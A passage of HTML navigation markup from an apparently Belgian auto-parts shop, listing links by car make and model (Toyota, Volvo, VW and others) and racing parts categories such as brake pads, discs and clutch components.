																	<li><a href="https://b2c.mosa-frein.be/en/160581-tacoma-pickup-n3">TACOMA Pickup (_N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161805-tank-roomy-m9">TANK / ROOMY (M9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164684-tundra-pickup-k5-k6">TUNDRA Pickup (_K5_, _K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187172-urban-cruiser-p1-ist">URBAN CRUISER (_P1_) | IST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187177-verso-r2">VERSO (_R2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187190-verso-s-p12-verso-space-ractis">VERSO S (_P12_) | VERSO SPACE | RACTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187195-yaris-p1-yaris-vitz-echo-vitz-echo">YARIS (_P1_) | YARIS/VITZ | ECHO | VITZ/ECHO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187210-yaris-p13-yaris-vitz-vitz">YARIS (_P13_) | YARIS/VITZ | VITZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162337-yaris-p21-pa1-ph1">YARIS (_P21_, _PA1_, _PH1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187236-yaris-cross-mxp">YARIS CROSS (MXP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187239-yaris-verso-p2-fun-cargo-yaris-verso-fun-cargo-echo-verso-fun-carg">YARIS VERSO (_P2_) | FUN CARGO | YARIS VERSO / FUN CARGO | ECHO VERSO / FUN CARG </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154912-volvo">VOLVO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/187248-240-p242-p244">240 (P242, P244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187285-240-kombi-p245">240 Kombi (P245) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187318-260-p262-p264">260 (P262, P264) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187329-260-kombi-p265">260 Kombi (P265) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187336-740-744">740 (744) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187361-740-kombi-745">740 Kombi (745) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187388-760-704-764">760 (704, 764) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187403-760-kombi-704-765">760 Kombi (704, 765) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187412-850-854">850 (854) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187433-850-kombi-855">850 Kombi (855) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187452-940-944">940 (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187469-940-ii-944">940 II (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187482-940-ii-kombi-945">940 II Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187495-940-kombi-945">940 Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187510-960-964">960 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187515-960-ii-964">960 II (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187520-960-ii-kombi-965">960 II Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187525-960-kombi-965">960 Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160372-c30-533">C30 (533) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187546-c70-i-cabriolet-873">C70 I Cabriolet (873) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187557-c70-i-coupe-872">C70 I Coupe (872) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160381-c70-ii-cabriolet-542">C70 II Cabriolet (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187585-s40-i-644">S40 I (644) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160384-s40-ii-544">S40 II (544) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154913-s60-i-384">S60 I (384) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158764-s60-ii-134">S60 II (134) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187698-s60-iii-224">S60 III (224) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187719-s70-874">S70 (874) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187742-s80-i-184">S80 I (184) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158837-s80-ii-124">S80 II (124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187810-s90-i-964">S90 I (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187815-s90-ii-234">S90 II (234) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160423-v40-box-body-hatchback-525-526">V40 Box Body / Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160426-v40-hatchback-525-526">V40 Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187858-v40-kombi-645">V40 Kombi (645) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160465-v50-545">V50 (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158908-v60-box-body-estate-155">V60 Box Body/Estate (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158911-v60-i-155-157">V60 I (155, 157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187945-v60-ii-225-227">V60 II (225, 227) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158988-v70-box-body-estate-135">V70 Box Body/Estate (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187985-v70-i-875-876">V70 I (875, 876) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154916-v70-ii-285">V70 II (285) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158991-v70-iii-135">V70 III (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188089-v90-i-kombi-965">V90 I Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188094-v90-ii-kombi-235-236-v90-cross-country">V90 II Kombi (235, 236) | V90 CROSS COUNTRY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188123-xc40-536">XC40 (536) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162661-xc60-i-suv-156">XC60 I SUV (156) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188177-xc60-ii-246">XC60 II (246) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188224-xc70-cross-country-i-295-v70-xc">XC70 CROSS COUNTRY I (295) | V70 XC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159068-xc70-ii-136">XC70 II (136) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162708-xc90-i-275">XC90 I (275) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188259-xc90-ii-256">XC90 II (256) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152026-vw">VW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/188280-15001600-31">1500,1600 (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188291-15001600-schragheck-31">1500,1600 Schrägheck (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188296-15001600-variant-36">1500,1600 Variant (36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188301-amarok-2ha-2hb-s1b-s6b-s7a-s7b">AMAROK (2HA, 2HB, S1B, S6B, S7A, S7B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163515-arteon-3h7-3h8">ARTEON (3H7, 3H8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163536-arteon-shooting-brake-3h9">ARTEON SHOOTING BRAKE (3H9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159099-beetle-5c1-5c2-bjalla">BEETLE (5C1, 5C2) | BJALLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159118-beetle-cabriolet-5c7-5c8">BEETLE Cabriolet (5C7, 5C8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155383-bora-i-1j2">BORA I (1J2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155410-bora-variant-1j6">BORA Variant (1J6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164101-caddy-alltrack-grossraumlimousine-sab">CADDY ALLTRACK Großraumlimousine (SAB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164112-caddy-alltrack-kasten-grossraumlimousine-saa">CADDY ALLTRACK Kasten/Großraumlimousine (SAA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188404-caddy-i-14">CADDY I (14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188413-caddy-ii-grossraumlimousine-9k9b">CADDY II Großraumlimousine (9K9B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188426-caddy-ii-kasten-grossraumlimousine-9k9a">CADDY II Kasten/Großraumlimousine (9K9A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188439-caddy-ii-pick-up-9u7">CADDY II Pick-up (9U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159123-caddy-iii-grossraumlimousine-2kb-2kj-2cb-2cj">CADDY III Großraumlimousine (2KB, 2KJ, 2CB, 2CJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159146-caddy-iii-kasten-grossraumlimousine-2ka-2kh-2ca-2ch">CADDY III Kasten/Großraumlimousine (2KA, 2KH, 2CA, 2CH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164123-caddy-iv-grossraumlimousine-sab-saj">CADDY IV Großraumlimousine (SAB, SAJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164134-caddy-iv-kasten-grossraumlimousine-saa-sah">CADDY IV Kasten/Großraumlimousine (SAA, SAH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159169-cc-b7-358">CC B7 (358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152027-corrado-53i">CORRADO (53I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188489-crafter-30-35-bus-2e">CRAFTER 30-35 Bus (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188496-crafter-30-50-kasten-2e">CRAFTER 30-50 Kasten (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188503-crafter-30-50-pritsche-fahrgestell-2f">CRAFTER 30-50 Pritsche/Fahrgestell (2F_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188510-crafter-kasten-sy-sx">CRAFTER Kasten (SY_, SX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188517-crafter-pritsche-fahrgestell-sz">CRAFTER Pritsche/Fahrgestell (SZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188520-derby-86">DERBY (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188527-derby-86c-80">DERBY (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157949-eos-1f7-1f8">EOS (1F7, 1F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188547-fox-schragheck-5z1-5z3-5z4">FOX Schrägheck (5Z1, 5Z3, 5Z4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164147-golf-alltrack-vii-variant-ba5-bv5">GOLF ALLTRACK VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188560-golf-i-17">GOLF I (17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188581-golf-i-cabriolet-155">GOLF I Cabriolet (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152040-golf-ii-19e-1g1">GOLF II (19E, 1G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152061-golf-iii-1h1">GOLF III (1H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152074-golf-iii-cabriolet-1e7">GOLF III Cabriolet (1E7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152085-golf-iii-variant-1h5">GOLF III Variant (1H5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153054-golf-iv-1j1">GOLF IV (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155465-golf-iv-van-1j1">GOLF IV Van (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155474-golf-iv-variant-1j5">GOLF IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159186-golf-plus-v-5m1-521">GOLF PLUS V (5M1, 521) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164156-golf-sportsvan-vii-am1-an1">GOLF SPORTSVAN VII (AM1, AN1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155507-golf-v-1k1">GOLF V (1K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155526-golf-v-variant-1k5">GOLF V Variant (1K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155533-golf-van-iv-variant-1j5">GOLF VAN IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159239-golf-van-vi-variant-aj5">GOLF VAN VI Variant (AJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155538-golf-vi-5k1">GOLF VI (5K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188806-golf-vi-cabriolet-517">GOLF VI Cabriolet (517) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163545-golf-vii-5g1-bq1-be1-be2">GOLF VII (5G1, BQ1, BE1, BE2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164221-golf-vii-van-5g1">GOLF VII Van (5G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163570-golf-vii-variant-ba5-bv5">GOLF VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188897-golf-viii-cd1">GOLF VIII (CD1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188920-jetta-i-16">JETTA I (16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152106-jetta-ii-19e-1g2-165">JETTA II (19E, 1G2, 165) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155567-jetta-iii-1k2">JETTA III (1K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155580-jetta-iv-162-163-av3-av2">JETTA IV (162, 163, AV3, AV2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188995-kaefer-carocha-coccinelle-beetle-escarabajo-kever">KAEFER | CAROCHA | COCCINELLE | BEETLE | ESCARABAJO | KEVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189030-karmann-ghia-cabriolet-14-34">KARMANN GHIA Cabriolet (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189035-karmann-ghia-coupe-14-34">KARMANN GHIA Coupe (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189046-lt-28-35-ii-bus-2db-2de-2dk">LT 28-35 II Bus (2DB, 2DE, 2DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189057-lt-28-46-ii-kasten-2da-2dd-2dh">LT 28-46 II Kasten (2DA, 2DD, 2DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189070-lt-28-46-ii-pritsche-fahrgestell-2dc-2df-2dg-2dl-2dm">LT 28-46 II Pritsche/Fahrgestell (2DC, 2DF, 2DG, 2DL, 2DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189083-lupo-i-6x1-6e1">LUPO I (6X1, 6E1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157954-multivan-v-7hm-7hn-7hf-7ef-7em-7en">MULTIVAN V (7HM, 7HN, 7HF, 7EF, 7EM, 7EN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157973-multivan-vi-sgf-sgm-sgn-shm-shn-caravelle">MULTIVAN VI (SGF, SGM, SGN, SHM, SHN) | CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155587-new-beetle-9c1-1c1">NEW BEETLE (9C1, 1C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155604-new-beetle-cabriolet-1y7">NEW BEETLE Cabriolet (1Y7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159701-passat-alltrack-b7-365">PASSAT ALLTRACK B7 (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163591-passat-alltrack-b8-variant-3g5-cb5">PASSAT ALLTRACK B8 Variant (3G5, CB5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189138-passat-b1-32">PASSAT B1 (32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189145-passat-b1-variant-33">PASSAT B1 Variant (33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152127-passat-b2-32b">PASSAT B2 (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152158-passat-b2-saloon-32b">PASSAT B2 Saloon (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152173-passat-b2-variant-33b">PASSAT B2 Variant (33B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152192-passat-b3-b4-3a2-35i">PASSAT B3/B4 (3A2, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152225-passat-b3-b4-variant-3a5-35i">PASSAT B3/B4 Variant (3A5, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189250-passat-b5-3b2">PASSAT B5 (3B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189275-passat-b5-variant-3b5">PASSAT B5 Variant (3B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189300-passat-b55-3b3">PASSAT B5.5 (3B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189325-passat-b55-variant-3b6">PASSAT B5.5 Variant (3B6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159304-passat-b6-3c2-passat-magotan">PASSAT B6 (3C2) | PASSAT / Magotan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159335-passat-b6-variant-3c5">PASSAT B6 Variant (3C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159744-passat-b7-362">PASSAT B7 (362) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163618-passat-b8-3g2-cb2">PASSAT B8 (3G2, CB2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159362-passat-cc-b6-357">PASSAT CC B6 (357) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159377-passat-variant-365">PASSAT Variant (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157449-phaeton-3d1-3d2-3d3-3d4-3d6-3d7-3d8-3d9">PHAETON (3D1, 3D2, 3D3, 3D4, 3D6, 3D7, 3D8, 3D9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189434-polo-6n2">POLO (6N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189453-polo-86">POLO (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155617-polo-9n-9a">POLO (9N_, 9A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189475-polo-classic-86c-80">POLO CLASSIC (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189510-polo-ii-86c-80">POLO II (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189535-polo-iii-6n1">POLO III (6N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152264-polo-iii-classic-6v2-flight">POLO III CLASSIC (6V2) | FLIGHT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155652-polo-iv-saloon-9a4-9a2-9n2-9a6">POLO IV Saloon (9A4, 9A2, 9N2, 9A6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189573-polo-kasten-schragheck-86cf">POLO Kasten/Schrägheck (86CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159380-polo-v-6r1-6c1">POLO V (6R1, 6C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159423-polo-van-6r-polo-cityvan">POLO Van (6R) | POLO CityVan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189607-polo-variant-6v5">POLO Variant (6V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164258-polo-vi-aw1-bz1-ae1">POLO VI (AW1, BZ1, AE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189634-santana-32b">SANTANA (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189651-scirocco-53">SCIROCCO (53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152285-scirocco-53b">SCIROCCO (53B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159436-scirocco-iii-137-138">SCIROCCO III (137, 138) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189685-sharan-7m8-7m9-7m6">SHARAN (7M8, 7M9, 7M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159801-sharan-7n1-7n2">SHARAN (7N1, 7N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189718-t-cross-c11">T-CROSS (C11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162053-tiguan-5n">TIGUAN (5N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163682-tiguan-ad1-ax1">TIGUAN (AD1, AX1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163697-tiguan-allspace-bw2-bj2">TIGUAN ALLSPACE (BW2, BJ2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155030-touareg-7la-7l6-7l7">TOUAREG (7LA, 7L6, 7L7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155033-touareg-7p5-7p6">TOUAREG (7P5, 7P6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162516-touareg-cr7">TOUAREG (CR7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">TOURAN (1T1, 1T2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159470-touran-1t3-golf-touran">TOURAN (1T3) | GOLF TOURAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157993-transporter-caravelle-vi-bus-sgb-sgj-shb-shj">TRANSPORTER / CARAVELLE VI Bus (SGB, SGJ, SHB, SHJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189793-transporter-ii-bus">TRANSPORTER II Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189802-transporter-ii-kasten">TRANSPORTER II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189811-transporter-ii-pritsche-fahrgestell">TRANSPORTER II Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158004-transporter-iii-bus-transporter-caravelle">TRANSPORTER III Bus | TRANSPORTER / CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189898-transporter-iv-kasten-70a-70h-7da-7dh">TRANSPORTER IV Kasten (70A, 70H, 7DA, 7DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189921-transporter-iv-pritsche-fahrgestell-70e-70l-70m-7de-7dl">TRANSPORTER IV Pritsche/Fahrgestell (70E, 70L, 70M, 7DE, 7DL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158021-transporter-v-kasten-7ha-7hh-7ea-7eh">TRANSPORTER V Kasten (7HA, 7HH, 7EA, 7EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158038-transporter-v-pritsche-fahrgestell-7jd-7je-7jl-7jy-7jz">TRANSPORTER V Pritsche/Fahrgestell (7JD, 7JE, 7JL, 7JY, 7JZ, </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158053-transporter-vi-kasten-sga-sgh-sha-shh">TRANSPORTER VI Kasten (SGA, SGH, SHA, SHH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158064-transporter-vi-pritsche-fahrgestell-sfd-sfe-sfl-sfz-sjd">TRANSPORTER VI Pritsche/Fahrgestell (SFD, SFE, SFL, SFZ, SJD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164289-t-roc-a11">T-ROC (A11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189983-t-roc-cabriolet-ac7">T-ROC Cabriolet (AC7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164304-up-121-122-bl1-bl2-bl3-123">UP! (121, 122, BL1, BL2, BL3, 123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152308-vento-1h2">VENTO (1H2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152452-wiesmann">WIESMANN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152453-mf3-roadster">MF3 Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190021-yugo">YUGO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190022-florida-vx65">FLORIDA (VX65) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190025-zastava">ZASTAVA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190026-101">101 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/190035-yugo">YUGO </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/6-track">TRACK </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/9-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/71-pipelines">PIPELINES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/72-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/73-tools">TOOLS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/74-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/108-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/75-protection-and-isolation">PROTECTION AND ISOLATION </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/76-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/78-air-jacks">AIR-JACKS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/79-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/80-diverse">DIVERSE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/81-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214534-04">04 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/100-carbon-clutches">CARBON CLUTCHES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/109-brake-spare-parts">BRAKE SPARE PARTS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/110-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/18-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/19-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/12-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/105-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214379-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/25-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/21-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/13-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/39-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/111-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214360-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/40-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/30-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/104-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/31-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/34-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214531-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/10-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/51-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
